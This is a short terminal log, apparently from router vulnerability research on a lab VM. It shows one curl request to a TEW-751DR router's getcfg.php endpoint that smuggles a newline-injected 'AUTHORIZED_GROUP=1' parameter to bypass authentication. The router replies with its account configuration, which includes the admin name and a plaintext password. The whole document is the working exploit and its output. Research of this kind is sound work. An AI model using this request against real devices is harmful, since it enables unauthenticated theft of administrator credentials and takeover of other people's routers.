 winmt@winmt-virtual-machine:~/桌面$ curl -d "SERVICES=DEVICE.ACCOUNT%0aAUTHORIZED_GROUP=1" "http://172.117.117.254:8080/getcfg.php"
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
<service>DEVICE.ACCOUNT</service>
<device>
<gw_name>TEW-751DR</gw_name>
<account>
<seqno></seqno>
<max>2</max>
<count>1</count>
<entry>
<uid></uid>
<name>admin</name>
<usrid></usrid>
<password>LIEMLE87</password>
<group>0</group>
<description></description>
</entry>
</account>
<group>
<seqno></seqno>
<max></max>
<count>0</count>
</group>
<session>
<captcha>0</captcha>
<dummy></dummy>
<timeout>180</timeout>
<maxsession>128</maxsession>
<maxauthorized>16</maxauthorized>
</session>
</device>